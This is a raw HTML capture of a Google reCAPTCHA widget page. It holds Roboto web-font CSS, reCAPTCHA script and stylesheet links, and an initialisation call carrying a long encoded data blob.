  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="CCLJKdheVKkkhKTa8hFTUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="CCLJKdheVKkkhKTa8hFTUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CCLJKdheVKkkhKTa8hFTUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22F0ElWzzDiXc9esKnVjTClsOZwobCg8O0BMK0w4lJfsKLXsKQfXMaJT7DrAZ8w5kywpLDusOhEcORUMO5QXJReAbCtQQTwrbCqUzDpzlNY3krw55cWMKjw4F+TRjChcOSZcKgQ8O/IsKTSkNsfA3Dg2DDucOIWMK0Y8O6w43CvQ7CncKFUDQYM2LCn8KtRyISNmUkJ8Kcw7jDuQ/CvAvDvQ48wrgywqXDjjvCoClNQcOlw6jDvn3DhMKEPTvCjT1gwpbDusODwoVCwrsoVcOfwrPDjsO/[base64]/Dh2gjwo3Dqx4mOcO1PsKVw7XDl8OFwoPDh8KRwogNZcOhwp/Ch8KMUsKBw6gYeMKYw7bCtcOAaMKvDgHCnx3DlsOhw6tqZE0VU8KOw5LCisKZwqxdw559w6ckwpZBwpsYw4ptGMK2AXIhwqXCucOSwpTCrsK8WAE9wqPCmsOPw7V4QTrCgsOjwpUgUMKfXBlcFcKqOihiw4RjPcONJjJcWsKTwoVUD8K2Wx3CjHUEw61xwo/DjcOxw6fCkWvCvcKuPsKhwrPCmMK3ZiXDl8K+wpjCmSrCimUTw5jDoh8Pw7pifz/CssKzwoXDjGvCpXXCksKfwoNfw68zw6gEwqkmwp3DhzwTJMOVYsOWw7LCoit6w6Rhwp0FPsO5wrrCnCLCh8KTEsOHY8KCwr/DkknDoC9SwozClMOvw6MfwqlSw7fCssOdUxDDnEVgD1TCugvCuhDCuxdiPhLCh8K0NBxGwqDCmU3DqcOrG8K/LkNrc8O9VcKKw5vCtFvClcKQLMOLw6PCqcK/w6lYKlDCvsK3w7Fsw5fDmcOXHsK/bcKawrXDlcOswp0STsOwb8KWecOawqwsw49iSk17RRnCg8KZF0/[base64]/w5zDsgPCux/DjAEbI8KyAcKjwrzDhH/Cnw5FWgLDpTQAw4sWw59ww67Cg0DDv8OFAxbDrMOfwpdWEMKNwqDDkHnCo8K0wqETw456b8KZEcOqCcKLNMKcNsOHXHDCr0bCmcOzw4rDnCPDryonw64UHWTDgcKXw63DscKjZGDDux/Dv8K2w73DmV9BY8KewqtIw6bDnSrDgMKawqQJwoIJWUzDjzAadhPDisOPecKrKcOTwrfDqhgQUsOAwr0Dw7jClmE/WcOVwpYKwrLDgcKZw6oNwrEuCzp5w5oGGSTCisKMwo4+w4LDojsIwpIrexN6bwfClnZVwozDjcKORMKtDsOdfxfCj8Kqw6/Di8KKw5BRwqQYGC3DvgzDuyVJwr3Di0kNAVHDmQJOUBsVw6bDtcKUw6R5w4nCtsKoPMOoLsKIFsKWF2V+wr/DtCbCtB/DijTCt1zDuMKBccO0eFoVOGJhHMOhw4tkw6JDVcKEwqvCq0lyMQ0+w4vCowMjURnChgQjwoHCuB8hI8KeecKZwpvCm0cVwrMEw7nCqsKcwpzCjxI/wrp4w5xLwrPDvz9yw60HQ3kZwr1jJMO/w5DDnWsNw4kXDsOmwqLCmMOGwozCozxUdFpQPgvCp8KXeyXDmk9iL8O8NcKZwpMcw7vCicOHJhk/XMK+YcKXZ8Ojw68Iw67DucOnJ8KSHsOww44yRTlrw4MLwrlzXjIKAw/[base64]/[base64]/Cr8O3w6/Do3fDplrDogjCq0IwJF9/V8ObwrHDlhJ6ZMOMw41TwojDsMO9w51kwoZuMMO+bcKuLQHCv8K4w7JSEcKmw7VIwqXCrBHDgMO6BRbCn2kESCLCm8OOX8Kew7wXw7XDr8OTw6PCiMKCJcOrwqYOw67Chj/[base64]/D1txwpwgwpApXwTCmEjCucOJw6A7wqjDt0wlw4lxwqlrA1PCpsKvwrUAwqg2woRtw5FQw5o5wp4yVysdwqzCjAXDtMKjwpjDgUg4QcKRw5XDhcKJKlQXMznCiMKffyLDvsOpMMORwqzCvUJnBcK/wqMKA8Ojw5JyTsKNKsKAXmwuwpLDjsO2wq3ChXgHwp9xwoPCuRDDtMK7RVVZw45Swr5TAj/Dm8O2dVDCqCoIwoZvw78ZVsOEEQQ7w7HChcKOGcKOw40cw7RkcjYZWQXDrFoxF8OpZBDCgsOJeMKVVFUbccOjDcOFw6TDjT3Dh8OPwrMLw4xJAE9fwqnCjAA0A8O3wrE5wpDCqcKyDEcTw6vDshRNwpPDuwRaK3TCq1PDgsOyRGN5w6/DmsOSwqIqwojDm0vCm3TCjVXDklcZKynCo8KKw7kIGsOHTF9zw7wVw6sTwrnDuhZUIMObw5rDocK7wqHDpcKeAcKxNsOkMMO0dsKFF8KGw5TCjcOlT8KwWkVhwrvCqcKTGMKAA8OdbiDDsj/Cr8O5wpjDqcOGNmh5w5bDtcODwoFbw4rCmcOMwqHDpcK6e3/DoEjCpG3DnkDCh8OxLnLDtFoCGsO4w7kQP8OpecO/[base64]/wqlPIDXDpQMSFmbDiyvDrgkywowwUz1WVTYADFTClcKpdMKMWcOEw4DConzCmynCr8O3w4PDjy9vw57CicONw7IsHMKZQMOZwr3CngjCjgHChykEa8O2TG/Cu00sGcKrwq05w69TfMK4Qjclw5jCuzRpbSwew5jDlMK7AT/CrsO7wrDDiMOOw6MiC3BPwrnCjsKWw6NWBcK3w4DDtsOHC8Klw7nDosKdwr3CvRYpIMOgw4VGwrxOYcKHwq3CqMOVKijCvMKUDiPCmMOwMm/CncOjwpjCpG/Cpx3CjMOXw55mw4PDhcKpC13DlGnCqHzDuMOnwrrDjBbDtmUxw6AmAMOkdMOUw53DkSPDizXDpQPDtB9HCEZSwrgZwoHCuwgxW8OKHsOYw45vZjQQwqgRXVDDvgXDoMO8w4/DlsKIwooOwohHw5EVVsOqwqglwoDCqMKBwo1aw43DpsKASMOcLMK+LsO7aQQpwrlEw5l9OMKCwo48V1jDoMKBGcONfirDlcK/wpnDlCvDrsKtw6gPw4kywr4qwoXCpBEgfcK+aVkhCMKYw7EpLEcpw4DCnR3Dk2ZUw5LDqhTDkQnCkhBCw55gw7/Du01ZdT3Drk3DgsKsw59CwqBOJ8KEwpfDqXHDh8OCw54Hw5fDiMK5wrDCnyPDqcKSw74ZbsOHby3CtMOWw4R9Mzlyw58cYMOwwpjCgybDqsOKw7jCnj3CksOBW0/[base64]/wol4w6d9w54jwqY7w6bChkEzDcOEw6oYBsOkwpTDggQYw6LDlTLCn8KtbHzCnsOBZxMUw4Jew5JAw4poCMK/fcOqPFjCr8O6IsK1Xy8TAsOqwq5qwpxaNMOHYHovwrvDiEcEPMKbcHvDlUbDoMKsw7vCvWFHJsKxAcK+ACfDmcOIdwTCkMOAFUzCpMKdA0nCkMKAKSfChgjDsSjCjDnDvibDpBwFwprCssK8FsKjw7Bgwrldwp/Dv8K/B3YKHxcJw4XDjMKPw5UAw5TCtmLCngcdAlnCn8KCUAfDmsKABljDl8KmQE7CgQXDhMOVFQ/CvCvDjsKdwqtefMKLBnxBw5NJwo/Cj8Kfw4hvQSwSw6LDrMKuMMOWwprDu8Odw4ldwrg5HRRFIirChMKCeH3DkcOGwonCnFTCuzjCjsKXCMKiw6FYwpPCqVZpEVgUw67ChxnDiMOuw5/CpHIAwp0Dw6NITsKywo/Dr8OyUMOgwpglw6ptw4c5RE4nBwzCkg/DhEvDqsOYL8KsCXUIw5lBDcOGUydaw4TDo8K2SkLCrcKPP0FPUMKBc8OYaRLDhnNLw7VnYi/[base64]/K8Oew7wTw50pA8K3CW8uw5jCrD4fw6fCowsdwqjDqV/CnVQiw6PCrsO9w5x2OCzDmsObwqEAaMOaWsK9wpI2OsOdb34deG/DicKPWcOSHMOVOxFzUsO9OsKeXBJuAy7DqcOaw4lPTsOLZm0NNEpfw7/CscOLeH7CmQfDtSHDuQPCg8KqwpUadsOWw47CtxbDgMOkTQ/CoGEwQlNGF8O+N8OgWjLCuBoDwq1fDXHCtMOsw6fCr8OsfAk+w4bCrH5ubHTCvsKqwobDtMOMwp/DtcOSw6bDhMO7woNwbmHCrcKMNns5VsK8w44Cwr/DuMOXw6fDvFPDisKiwoLDp8KBwosgVcKDMmjDvMKoYcK0esOYw67CoRdLwo0LwpYrSsOHFh/DlsOIw63CvmLDlcOuwpDChsOTeR4zwpHCmcKWwrXDsUlww45mXsK2w4oGJMO3wqh/wrt/Wlh4ZEXDjBBFf1Rgw4hMwpbDssKOwqXDmQFPwrpDwpwPJE0Iw53DicOrecKVW8KWWcKlb3I2wppgw4zDvHXDjDvCnUEmKcK1wotbJsOFwqIlwr7Dr0/Ct0smwo7DmsKDw4vCsMOLBcOxwoTCkcKdwpBVPMKTVAspw73Cl8OCw6vCvisKAzIQHMKqP0XCjMKWYDrDk8Kww4/DhcKFw5zCi8O9Z8Opw7TDmMOJacK5fMKCwogoLlrCvSdtR8K9wqTDqsOtQcOiecOnw6QYJFjCvgrDtitCBi96dAAsMwA7wr8CwqACwofCtMOkcsK1worCom43By4tAsKOLjnDr8KHwrfCpsKeUyDCk8OqDiXDqMKgDinDtTQzwpTCs3A+wq/DrS9PO0vDjsO7bnwUaDB0wqfDpF9tGS08woZIN8OZw7QMVMKowqcxw74/QsOrwp/DoXQ1wp3DtXXCnMOiL1fDsMOhJcKVa8K2w5vDgMORdjsvw4TDtldtPcKYw61UTD/CkBsNw7dfYltCw7zDnU5awq3Dh8OPUsKtwrnCkSrDuiYsw53Dj351cyR/[base64]/DvMKyw4tFcG3CixFUw5LCkVU/Bm7DuT5pY8KowoViCMKBfipww53DrsKow7jDo8Obw7jDv2nDtsOMwrTCskPDkcO6w4jCtsKew6l+OGTDgMOKw5nDo8OJGj0RK0jDqcOnw7obKMOqUcK6w5RbesK/w7c/woXCucObw4DDnMKQwrXCjH/DgQnCtkfDjsOWXsKKYsOCasOpw5PDs8KXKHfCinl0wrMIwrk3w5LCocK1wol2wpbCr1gpUj4jwpk9wpLCrxzCqEkgwqLCrgYvdnrCgV1gwobCjwPDisOtbkFsJMO6w7LCn8K/w5ctC8Kpw6/CuB7CuR7DhFAPw7h1YQIqw4ZIwqEEw5wOJcK+dybDjsOcXTzDqkbCnj/DlcKjZCgpw7nCsMOCcBHDhcKOYMK/wqUaUcKFw6MpalRRfw0uwqHCucK6fcKCw6TDucK4fMOhw4ZSLMOFIHLCukfDnnLCgcKMwrDCjhI8wqV5D8KQF8KEFMKEPMKbXXHDr8Ovwo0cCh/DrRtIw6PCjjZfw6tGWkBOw6lzw5xGw6jCrcKNRsKofhwiw5gdDMKEwq7ClsK4a0zDsEFIw7wxw6fDtcObTm7DkcK/[base64]/Cl8OeL18tCMKeCcOEwrTCuRjCgMKww6/CsMOfZ8OfwqTDuMK4FCXCgcKSDcORwq8kB1cpHsOQw55af8OywpHCmwzDisKcahnDiDbDgsKWEMOtwqfDkcOxw7g4w65YwrEAw6xSwoLDjU8VwqzDrsKCMnxZwppswphiw4Mfw7UvPcKowrnCuSl+GcKQIcOUw4TDu8KWOS/CpFHCnMOhC8KAe0DCocOgwonDssKEQmPDhmQawqYqw7vCmUF3wqszS1zDi8KqKsOvwqnCvxEGwr8uBT/[base64]/DtMOpwqDCgsKAwrJZwpvDusKDExHCpXnCqQ5gEcK3AcKHPUElOC7CjgIgwr0tw7HDsVQww5Iqw5V/WU/DrMKrwpTChMOqZsOKKsO+XnfDlVbCl2nCocOVK2LClsKDECtZwoTCvG/DiMKswp3Dmm3ChyIjw7NRSsOKXlAxwpkJCyXCmsKqw5Bdw4gXVnDDqEZKwrkGwrjCs0DDkMKow5ZTCALDiwnCvcKuLMK7w6cyw4VGI8Kpw5nCiFTDqTbCscOMeMOqS2/DlDM4IsONGz4dwoLCnsO8VRXCrMK0woAcUj/CtsKrwrrDrcKnw7cNPX7CqSXCvsKuFANGOcOdPcKCwpfCrsKYIgh+wq0HwpHCtcOvbsOuecK0wq0/XjPDj3kbQcOuw6N3w5/DmsODS8KiwqbDoC5rXn/DjsKhw4jCuRvDtcObf8KCC8OgWBHDhsO0wpvDt8Oowq3Ds8K7CDbDqgp9wpY2ScOhNsOibwbCgDF5Rh0PwoHCmEoHCA1he8OzOsKMwrkawqpsYMK1LTLDlnfDocKdTkvDqjx7A8KnwqLDsFTDp8KJwrk/cA7DlcOnw5/DkAMYwqfDnwPDh8OYw7fCpXrDhVrDmsKnw559B8O/RMK3w6NBXFDCn0IVasO1wrI+wqTDiWDDhkLDvMKOwrDDlU3CsMKYw4nDssKDY1ZMLcKhwq3CssOOUj/ChWzCucKMAErClMK+VsK5wqbDr2TDiMOJw6/[base64]/[base64]/CjcK5wp/Cj0TClMOCw6HDmgE+JcOtw5zDvRbCj1DChsKtK2vDgBTCisOffS7CkAEwAsKowrDClVc5XA3DsMKSw7ovDQoYwpzCiBLCl10sBwBmwpLCmikeHVBTL1fCu0ZYwp/Dkk7Cs2/DlsKiwqXCnUYwwr8TX8Ofw63CoMKuwp3Duhg7w41SwozDocKmKX4mwq/DvsOrw53CqCTCi8OHA0h+w7FDSVIlw5vDn0w5w7howo8dYMKNLngXwqsJMsKBwqpUDsKqwo3CpsO/wrAKwoPChMOvGsOHw43DhcOQLsOvYcKtw5QwwrPCljtXP03Ckx4vSwLDs8KTwr3Ch8OVwqDCgcOSwpzCmF95w5zDisKHw6HCrx5MN8OQSTYJbjTDgDTDiEjCr8K3XcOWSRUcLMOfw5xNfcK6KMO3wp4mBMKZwr7DusK8wqwkRGF/RXI4wrXClgIZG8OcfFbDucO/ZlfDhQnCscOow6YDw6XDicODwoFfdsKIw4k3wpHDv0LCosOfw447esOdRTrDq8OUbCF0wqRHaTPDisKZw5jCisOQwqQkWMKmGwsUw6kowpo2woXCkUgdbsOnw57Dl8OwwrvCosKWwo7DrRoSwrjChsOuw7d9V8Kowop8w6HDp3vCmcKlwr3CqXoSw41owo/ChyTCqsKJwp1iesOcwr3DncOddEXCoylcwrjClGNcMcOqw4wBSm3DjMKCVErCpMOgW8KPFcKVBMKOHCnDvMODwoPDjMKswoPCgnNFw75Jwo4Swoc0Z8KWwpURPl/[base64]/[base64]/[base64]/DtMO0wr1uw609w6VxARTDm2PDo8KXwpjDqMKcw70sw7HDgl7CpwBNw7zCm8KTTl5pw4USw4bCn3pPWMOkSMOrecOxVcOIwpnDmmfCrcOLw4TDq3M4McK5YMOdH2/DmC1xfcOUdMK6wqDDqFRfXAnDq8KWwq/[base64]/CuA4rw6gswqzCuUcAwpXCl8K4wqjDpUnDtFzDjBHCqWchw7fCn2oRFMKsRW7ClMOrBMOYwqvCiy8QAcKiPlvDu2TCpkwVw45vw6nCniXDmw/[base64]/DjRvCjGfCoMOKw47CpsK5D8KtwqfDv3oAwp0ewp86w49nS8KGw5JkTxMvFQnCkmHCncOCwqHCn1jDn8OMRAzDhcOlw5bCscOIw4DCncKgwq4/wpolwptObRh8w50TwrgkwqPDnQnChnNACx1owobDuAJzw6TDjsOEw5LDgy8XGcKewpolw4PCo8OcZ8O3cCbDiz/[base64]/[base64]/wpsWWsKGEMOpLMO/RMOjwozDuQzDnMODREt4TsOdw6JDw7zClBVOHMKDwqIfZBvCmSF6NhILGhLDtcOjwr/[base64]/DkcKVYA0UWMKfwrnDo8Oyc8O/wonClyIKw6Evw61Ow5jDsGjDmcOTTsOWWMKiUcO8A8KBM8OJw7vDqFnDqsKLw7rClmLCmHDDtBrCtgvDmcOOwqlUOsODMMKBCsOZw5E+w4dhwoAGw6BEw54MwqIUBGFsDsKcwr8/w7bCrEsaDCBSw5XCqx84w40xwocgw7/[base64]/[base64]/CrAxyw7okwoDDsMO/YxMcw59TbsKPI8OLMx5sw63DpsOyTjBYw4LCrwoOw6FfDMKywq8vwq9/w6UNFcO6w7kTw5E2fAh+V8OdwpUnwprCuF82QkvDoAJewqPDgcOrw5U2wobDtANpUsKzccKaUWM7wqQvwozDhMOuPsOzwo0Qw5haI8K8w4EefhR8NsOeLsKRwrDDuMOoMsO8e2DDiW1aGTo/D0Nfwo7ChcOeOcKNPcO6w7jDqGjCg3HCiQNkwqBPw7fDq30bHhJjW8OLVRh5w4/[base64]/[base64]/GA8kG2jDscOEw6pCw7LDtHjDsHbDgzfCr8OSaUUROkoXOnQBWsKow61dHikJV8OEQMOYHcOmw7dmXEIYaS9pwrvCgMOCfnEcHz7DqsKBw7oaw53DvBVxw6U3BQsDQMO/wpBRGMOWCiNWw7vDoMKjwqZNw5wlw7J2IcOjw5jCmsO6EsOcf29gwqXCvcK3w7fDj1/DmiLDuMKfU8O4aXAiw6rCtsKLwpQIMXlQwpLDjFPCpsOYCMKgw6NsYQ7DiBrCvHtRwqZhBB5Pw4FSw4fDm8KzHy7CnX3CuMOnRhPCni3DgcOLwrIpwpPDrcKzDk/Dqk8uASrDrcO8wqrDoMOQwr1SV8O8QMKQwoFnIBcyZ8ORwpMDw5YBPUFnWRoXIMOww4sTIARTfyvChMOEe8K/wo3CkHLCvcKnAgPDrgnDlVYELcONw5BQwqjCh8ODw59Ewr9wwrc2GX1iHSESb1HCqMOiNcKzWDZlF8OUwq1iScOjwp0/csKgB39tw5RsVsOfwoHClMKsWyt0w4ljwrbCgkjCosK+w4Y6JxPCucKgw5/CiixxB8KAwq7DiRPDtsKBw5J7w69dPArCl8K6w4jCskfCk8KEWcO1TAxpwobCpj5YSDwew4l4w5zCjMOzwpfDp8K5wpbDgFPDhsKww4Y1wp4+w69KQcKPw4nCiR/[base64]/Drz3CvcKLD8OkQMOzHw3CohvDucO+wq/[base64]/O2nClSZRYg/CusKMw7crA8Kwwqwiw6vCqQjDpg1xw7/Cp8OAw6Mmw4wQOsO5wr04JU5iTMKnczLDvR/CucOtwr9jwoNrwpfColbCvA04e2YnIsOjw4nCmsOqwqJjQXMLw5MoEA3DhG0mdn0Sw4ZCw5YoD8KrPcKRJGbCq8KLZMOIB8KDZ3fDggxwHx8DwpVQwrA/[base64]/Chk5GwrjDmTPDqMOUSXHCrMO8wrVdecK2fkYXA8KAw4JIw7/DosKbw6TCoRApccOXw4rDq8KSwrpnwpQ0QcKTUUbDvSjDvMKQwp/[base64]/DmMKzAMKOwoYrw5cEPMO6aGPDsMOSwo9Ww7DCuMKaw4bDmcO5ORTDhsONHTfCuFzCh2bCkMOyw7kdOcOnSiJpEyVeJXcTw5XCkAUmw5bCqWLDk8K4w5waw6rCjC0ZLz/Cu3FgFBDDoyoDwokKAwrCk8OrwpnCjS5uw5ptw5LDo8KgwrrDtF3CrMObw7kxwrTDtMK+fsOAMk49wp8QRsK7a8K6aBhsSMKlwqnCix/[base64]/DusOZw7dkLiUYw7ZBwoHCscOiKcOJwpV+R8KKw4hzOcOYw7VCEhnCukHDvn/Cm8KcSsKpw4/DkTVhw7QWw48TwqhBw7Edw5Vmwr0CwpfCpQHDkgnCmx3CpWNWwo8hfsKwwoZiKzZfGSkCw4hrwpEfwqrCiUxrRMKBX8KYdsOYw6TDkFpAEcO8wr3CmsKjw4TCisOvw5jDuGQAwqwxDS3CocKdw6xbLcK9XS9NwoAlL8OWwo7ClWgfwpPCi1/DssOiw6YvSzvDqsKvwocBGRXDusOXWcKWQsO3woUowrczMTDDgMOrP8ONDsOpMUXDiXgew6PCmMO1OkHCrXvCrCkfw7TCnnMQJcOkY8OSwrjCjHhywpDDimDDsGbCoWjDlHnDogbChcKPw40Tb8KUeSXDqTbCscO4XMOTS2fDhETCvFnDri/CncO6Hi1tw6sBw7DDrcKhw6nDpXvChcOhw4DCpcOFVAfCli3Dp8OjAMK7L8ONRMKNecKNw6rCq8KBw5JLZ0jCsDnDvcOcTcKWwoXCocORHgYaX8OgwrhdWRwIwqBCAxrCoMK0ZMK0wo0/XcKaw48Kw73Dk8KSw4PDqcOdwr3CuMKPRmDCvCRlwobDpwbCqVfCqcKQI8OAw7xeIcKiw49afMOvw49rYFwpw5FFwo/DlMKlw7fDl8OHQx4BTMOtwr7Ck0vCjsOUasKHwrHDlcOVw5jCgRLDtsOKwrpJPcOXLEQVO8K5DmHDhAIdbcO3bsKGwrpOF8OBwqrCqDIuOWklw5MgwpbDj8OOwrTCrsK5QD5IT8OTwqQJwpnCrntZfcKlwrDCrsOzWxtUFMO+w6V/woLDlMK5cl3Crx3CkcOkw7dZw7/DnMKhcMK4Oh3DlsOjFGvCtcKHwrbDv8KvwpZFw4fCtsObVcOpbMKldCrDg8OfKcK1wphNJSBEwrrCg8O6PktmF8Olw6pPwqrCrcOmd8O4w4Uxw4kiVGVNwp11wqJkDxBtw5IKwrLCnsKGwqTCpcO9DljDiHLDjcOow4kMwr9UwoITw64/w4ZTwrHCt8OTfcKRYcOIK2ErwqLDksKFw6TChsOBwrBaw6HDgMOjCRkHN8OcDcODBnEvwqfDtMOTNMODVi8Iw4DChXzCv0MBesKyCWpGwrTCiMOYwrzDo3sow4Ipwr/[base64]/[base64]/CiHLDvMKgwr47w5cleD0PwqMJBC9ZWMK9wozDmm7ClMOvGMORwqxywrHDgz5DwqjCjMKswoVdNcO0E8K1wppPw6vDk8KEK8KJAC8Kw6AHwpTCn8OrEMO8wrvDlsKhwofCqzMGNcKiwpZFZBlqwq/DrhTDmyDCs8KbDFrCpgbCksK8Th0AZgAtVcKsw4t9wpFUAhfDv0pjw6nCoipSwozCiy3DiMOvTwRnwqZOajIew6pyZsKhL8Kdw4dGAMOLPA7DoVRcHE/[base64]/[base64]/DpArCvHsjB8O9CcK3wrvDusKXUD/Dn8K0YybCnsO7PcKUUwoaZMOjwp7DoMOuwrzCgmXCrMO1SMKXwrnDu8KJWsOfE8K4w5R4K0EgwpLChG/CrcOqU2jDrAnCl3AJwpnDs2hrfcKcw43CkTrDvy5owpxMw6nDmBbCoVjDsgXDnMOUFMObw7djSMKhEWbDssOzw7/DkktVGcKVwr3DtGrCqXJFCsKWZnfDnMK5dgfDqRDCmcKwHcOCwod9Jw/[base64]/VsK8VsOSF3tbQcO5GizDn0PCgDokQQxwfcO3w5HCs2Fpw6AdJEccwqN/e2zCoxDCqsOrakdcUcOODcKcwoA9wrLDp8K0UUZcw6/[base64]/[base64]/[base64]/wot2wqLDpi3Cvy/DrWoOwqXCgGvClx1vVMOxT8O1w4Z2w7fDs8OGdcKRUXRycsORw4TDt8Oqw5DDrsOBw5/Cv8OzJ8KoTznCqGzDjMOuw6PCscOewonCjMONB8Kjw5oLCzpNK1XDgMOBG8O2w6J8w74Mw4bDnMKww6tJwqLCmMK3C8KZw7xvwrcYTsOPDi7Cm3DDhlpvw4DDvcKbDg3DlmE5azHCq8KufcKIwp98w4vCv8O7YCsNf8O5YBZnVMO/fUTDkBopw6nCq2FOwrTCtBHDrA0LwrZcwqPDlcO/[base64]/DkcOrwqRYwrNeDsKQG3zCocKPwoTDsBxIIkjDncO4w5xYPnzCg8Odwolcw4bDpMO/WVgiR8Kbw71owq3CncO6fMOXw5nCoMKmwpNNGE41woTCkQ/DmcOEwpLCv8KNDsO8wpPCvi9Qw5bCgEI+wrzDjmxwwr9ewovCg38lw64Yw4LClcOgRxTDgXvCqQ7CgBIcw4PDtEjDmRrDt3fCpsKWw43Ch2YyLMOOwr/[base64]/CoTLDuFnCrcO4wojDlsOEw6vDiSxaYjErYcKPw6/[base64]/BnLDssK8wrjChw8YZ8OcbMKCADpeAGzDgcKnw6LCqcO2wpAEwoHDhcO4ZRQUwp7ClkrCgsKgwrQGN8KGwrrDtsKZBTXDr8KIYWPCnR0Jwp7DvT4EwpsTwrECwo9/[base64]/[base64]/KcK+wpFlB8K7wrvCsW3Dm8OkfcOLNXHDtSYbw5DDvkHCtkYgw7txalRraxQOw4RUQkR3w6LDrTtPI8O2X8K+My16Hj7DqcKRwohNwpXDv0MSwoPCqC9TOMKrUsKzagrDq2bDr8KzQsKewrPDhsKFMcKuWcOsFzEuwrB0wrDDl3kSUcO/w7MpwrjCmMOPISLDsMKXw6p/ESHCqSt8woDDpHnDi8ORNcOgasOhdsOcBD7CgVIRDcK1QMKSwrDDn2RVMsOfwphMH0bCncOiworCmcOeCVdLwqLCkFHDnjc4w442w7dAwqrDmDknw5kcwoJhw7/DhMKkwpFaUS4oOFUKDWXCtUDCgMOZwpJcw5tPAMOjwpl+diVYw58hw4nDnsKow4UyHXnCvcKjDMOCXsKbw67CmsOHJkvDtBAsNMKEUMOcwo3CpVoLLTsUOMOiRcOnI8KMwp8swo/CvMKNCQjDgMKLw4Fhw4ISwrDCpBgYw6k9fAcuw7LCml8PA30Ew5fDsX07R1fDkMOWRwLDhMOewoI8w5tPcsORIzlhQsOPAEdRw4RUwpgyw4XDpcOrwpYtGCl+wop+ZMOEw4/[base64]/CscKlGQNMc8Khwrw+woANNMO9w7Ysw59rZsOLw4Ybw5NhEsKZwowCw5PCtgDDnEPCtMKPw4kXwrbDsyDDlnA0RMOpw7dQwrLDs8KRw7bCrj7DvcKtw7sjTBzCncObwqbDn1PDi8OY